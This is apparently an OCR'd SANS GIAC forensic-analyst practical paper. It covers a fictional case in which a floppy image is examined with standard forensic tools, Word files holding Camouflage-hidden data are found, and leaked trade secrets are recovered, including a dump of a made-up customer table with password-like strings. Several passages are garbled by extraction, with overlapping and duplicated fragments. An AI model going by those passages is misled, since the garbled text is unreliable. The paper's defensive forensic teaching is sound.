

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering ["Advanced Incident Response, Threat Hunting, and Digital Forensics \(Forensics](http://www.giac.org/registration/gcfa) at http://www.giac.org/registration/gcfa

# **GIAC Certified Forensic Analyst (GCFA) Practical Assignment**

Version 1.5 (April 30, 2004)

# **Yi-Chung Liu**<br>September, 2004, Author retains full rights. **Yi-Chung Liu** September, 2004

# **Table of Contents**





Author retains full rights.

# **ABSTRACT**

This document addresses the requirements of the GIAC Certified Forensic Analyst (GCFA) practical assignment version 1.5 dated. This document is divided into two parts:

**Scrambling them and then attaching them to the file of your scrambling them and then attaching them to the file of your space.**<br> **A** laso noticed some confidential information were hidden is a program, "Camoudfaged File C **Part 1** – I analyzed an unknown binary, "CamShell.dll", with an image to determine its purpose and capabilities. The forensic investigation into image was done through the using of a mixed environment of Red Hat Fedora Core 1 and Windows 2000 Professional. This paper shows that the actual name of the unknown binary is "Camouflage v1.2.1," a tool that can be used to hide files by scrambling them and then attaching them to the file of your choice. Besides, I also noticed some confidential information were hidden in several Word files which were located in the image. To detect these camouflaged files quickly, a program, "Camouflaged File Checker" was written by me to extract the password and hidden filenames of those files. Finally, I discussed the related legal issues of this scenario based on the Criminal Law and Trade Secrets Act in Taiwan.

**Part 2** – A compromised host was analyzed. This host was a Web Service and was run on Windows 2000 Server. The administrator of this server noticed some strange connections form the firewall logs and wanted me to help him find out the potential problem. This paper shows that two backdoors, one root kit and several hacker tools were installed on the Web Server. Besides, I have tried to discover as much information as possible to rebuild the entire story of the compromise.

# **Part 1 - Analyze an Unknown Image**

# **1. Assignment**

*Robert John Leszczynski, Jr., is employed by Ballard Industries, a designer of fuel cell batteries which produces specialized batteries used around the world by thousands of companies. Robert is assigned as the lead process control engineer for the project.*

*After several successful years of manufacturing and distributing a relatively new fuel cell battery, which is used in many applications, Ballard industries notices that many of their clients are no longer re-ordering from them.*

*After making several calls the vice president of sales determines that one of Ballard's major competitors, Rift, Inc., has been receiving the new orders for the same fuel cell battery which was once unique to Ballard. A full blown investigation ensues.*

*The investigation has not turned up very much. It is apparent that Rift, Inc. somehow has received proprietary information from Ballard industries. Ballard industries keeps a customer database of all its clients and it is feared that that information somehow got out along with other proprietary data.*

**Noteral successing Wears or manuracturing and distributing an the distribution and distribution and different that many of their clients are no longer re-ordering from the aking several calls the vice president of sales d** security guard seized the floppy disk from Robert's briefcase and told Robert *The only thing out of the ordinary that has turned up is a floppy disk that was being taken out of the R&D labs by Robert Leszczynski on 26 April 2004 at approximately 4:45 pm MST, which is against company policy. The on staff he could retrieve it from the security administrator.*

*The security administrator, David Keen, has asked you to analyze the floppy disk and provide a report of your findings prior to returning it to Robert. He provides you with a chain of custody form with the following information:*

*Tag# fl-260404-RJL1 3.5 inch TDK floppy disk MD5: d7641eb4da871d980adbe4d371eda2ad fl-260404-RJL1.img fl-260404-RJL1.img.gz*

*The floppy disk contains a number of files, which appear to be policy files. Your primary task is to analyze this floppy disk and provide a report to Mr. Keen. Determine what is on the floppy disk and establish how it might have been used by Mr. Leszczynski.*

# **2. Analysis Platform Description**

1. The platform used to analyze the unknown image is an ACER 7600g desktop running the Windows 2000 SP4 operating system with the latest Windows UPDATE.

- 2. The analysis system is a virtual Linux machine and a virtual Windows 2000 machine within a VMWARE Workstation v.4.5.1. VMWARE Workstation can be used to create multiple developments and testing environments on a single system. It also can restore testing systems quickly.
- 3. The virtual Linux machine and virtual Windows 2000 machine used for this analysis are running the Red Hat Fedora Core 1 and Windows 2000 Professional with the latest security update.
- 4. The timezone of these systems is set to be MST.

# **3. Examination Details**

**EXECT: The Manual Revenue Constrained Authorize Constrained Manual Reviewed it? What steps did you take to analyze the image? Wilse? You should detail out in chronological order the steps analysis. Some of the questions y** *Describe in detail how you obtained the image and what you did with it after you received it? What steps did you take to analyze the image? What tools did you use? You should detail out in chronological order the steps you took for your analysis. Some of the questions you need to answer are: Explain what Mr. Leszczynski. Tired to accomplish and if he was successful. What did he try to do? What if any information was released? What advice can you provide to the Systems Administrators to help them detect whether there systems have been tampered by Mr. Leszczynski?*

As the assignment described above, the disk image was given by the security administrator, David Keen. After I received the image, I use "md5sum", to check the MD5 of the image. The "md5sum" is a cryptographic checksum program, which can confirm if the image has been modified by anybody or in any way. The "md5sum" command runs like this:

# md5sum fl-260404-RJL1.img.gz

A screenshot is shown in Figure 1-1.



Figure 1-1 Screenshot of "md5sum" command

#### **Analysis steps**

The steps used for analyzing the image are as following:

- 1. Copy the image into the analysis system and use the "md5sum" to check the integrity of the image file.
- 2. Check the type of the image file by using "file".
- 3. Gather file system information of the image file by using "fsstat".
- 4. Gather MACtime information by using "mactime".
- 5. Gather filename information from the image file by using "fls"
- 6. Inspect files that can be found in the image file.
- 7. Inspect the usage of sectors of the deleted files by using "istat".
- 8. Recover the deleted files by using "icat".
- 9. Use "strings" and "Bintext" to extract strings from the suspicious binary and find out interesting strings.
- 10. Take advantage of keywords, found by "strings" and "Bintext", to search for useful information from the Internet.
- 11. Download the "Camouflage v1.2.1" from the Internet.
- 12. Identify "Camouflage v1.2.1" is the program that Mr. Leszczynski was used.
- 13. Observe the properties of camouflaged files.
- 14. Propose some possible strategies to break the password of camouflaged files.
- For this expression, cannoning of the criteria, to actual and charge. 15. Write a program, Camouflaged File Checker", to detect and extract

After analyzing this image, I found that some files were camouflaged in three Word files. By using the "Camouflaged File Checker", we can get access to the passwords of these camouflaged Word files. And all hidden files, therefore, can be extracted, as shown in Table 1-1.



Table 1-1 All hidden files which are extracted from three Word files

I believe that these five hidden files, "Opportunity.txt", "PEM-fuel-celllarge.jpg", "Hydrocarbon%20fuel%20cell%20page2.jpg", "Pem\_fuelcell.gif" and "CAT.mdb", can be evidence to prove that Mr. Leszczynski wanted to take out some proprietary information from Ballard industries, and according to the contents of the "Opportunity.txt", as shown in Table 1-2, we also know that Mr. Leszczynski wanted to sell some proprietary information for 5 million. Moreover, in other hidden files, we can find there are a page from a paper about the hydrocarbon fuel cell as shown in Figure 1-2, two design charts about PEM fuel cell, may be the last schematics of Ballard industries, as shown in Figure 1-3 and Figure 1-4, and a customer database which contains confidential information of clients as show in Table 1-3. Although, there isn't any clue to point who the buyers are, but if Ballard's competitors get this information, it would bring about a great loss to Ballard industries.

I am willing to provide you with more information for a price. I have included a sample of our Client Authorized Table database. I have also provided you with our latest schematics not yet available. They are available as we discussed - "First Name". My price is 5 million.

Robert J. Leszczynski

Table 1-2 The contents of "Opportunity.txt"

ettions get this information, it would bring about a great loss<br>tries.<br>
Iling to provide you with more information for a price. I have<br>
le of our Client Authorized Table database. I have also prove<br>
r latest schematics not filenames of the camouflaged files, as shown in Figure 1-34, and I would As Mr. Leszczynski mentioned in the "Opportunity.txt", the information saved in the hidden files is just a sample of the proprietary information of Ballard industries. Maybe there is more information to be found in Mr. Leszczynski's computers. Thus, I am writing a program, "Camouflaged File Checker" to detect camouflaged files and then extract password and hidden recommend Systems Administrators use this program to test out any suspicious files.



Even for the cost of the mole of the costa. **Fluore** Hence the signal between the costa of the mole of the mole of the mole of the signal between  $\mathbb{C}[\mathcal{A}]_4$ , and the costa of the mole of the signal and the signal an both n-butane at 973 K, and methane at 973 K and 1,073 K. The lines The role of samaria in enhancing the results for toluene and some in the figure were calculated assuming complete oxidation of of the other hydrocarbons i

$$
CH4 + 402 = CO2 + 2H2O + 8e
$$
 (1)

$$
C_1H_{10} + 130^{2-} \rightarrow 4CO_2 + 5H_2O + 26e^-
$$
 (2)

composite anodes against coke formation. Aromatic molecules, such as toluene, are expected to be precursors to the formation of graphitic coke deposits. In Fig. 3, the power density was measured at 973 K and 0.4 V while the fuel was switched from dry n-butane, to 0.033 bar of toluene in He for 30 minutes, and back to dry n-butane. The data show that the performance decreased rapidly in the presence of toluene. Upon switching back to dry n-butane, however,



- 
- 
- 400, 649-651 (1999).
- Putna, E. S., Stubenrauch, J., Volu, J. M. & Gorte, R. J. Ceria-based anodes for the direct oxidroethane in solid oxide fuel cells. Langwair 11, 4832-4837 (1995).<br>Park, S., Craciun, R., Voha, J. M. & Gorte, R. J. Direct oxidation of hydrocarb

MATTINE THAT AND LO KOMPOTANON

- and a state fuel cell: 1. methane oxidation. J. Electrochem. Soc. 146, 3603-3605 (1999).
- Steele, B. C. H., Kelly, I., Middleton, P. H. & Rudkin, R. Oxidation of me<br>electrochemical reactors. Solid State Jonics. 28, 1547-1552 (1988).
- Lloyd, A. C. The power plant in your basement. Sci. Am. 281(1), 80-86 (1999)
- 

Figure 1-2 The contents of the "Hydrocarbon%20fuel%20cell%20page2.jpg"

266



Figure 1-3 The contents of the "pem\_fuelcell.gif"



Figure 1-4 The contents of the "PEM-fuel-cell-large.jpg"



Suite 900

Suite 300

Suite 110

Row #170

**<sup>1</sup> City Stat**

**<sup>e</sup> Zipcode Account Password**

VA 20231 espomai

Baltimore MD 20278 jack27st JLbW3Pq

Wichita Konstantine Konstantine Konstantine Konstantine Konstantine Konstantine Konstantine Konstantine Konstantine

Biloxi MS 39533 hortking Yk7Sr4pA

Omaha NE 56098 joneeast 868y48R

Austin TX 77239 forrgree si4OW8U

Honolulu HA 93991 beikiwiw JDH20u2

CA 80124 cashking Office Office

roythem

kellbeer to the control

Billings MT 59332 hayeold

Table 1-3 A dump of the "CAT.mdb"

**First Last Phone Company Address Address**

Cook Labs

Double J's

Tech Vision

King Labs, Inc.

Quick Printing

Big Sky First

E & C Inc.

Island Labs

Movers

Magic Lamp

TCFL 188

Bob Esposit

Jerry Jackson 410-677-

David Lee 866-554-

Marie Horton 800-234-

Lenny Jones 877-Get-

Jeff Hayes 404-893-

Steve Bei 616-833-

Cash 212-562-

Jodie Kelly Data

Patrick Roy The

Roger Forrest

**Tools**

All tools that are used in the analysis process are shown in the following table:



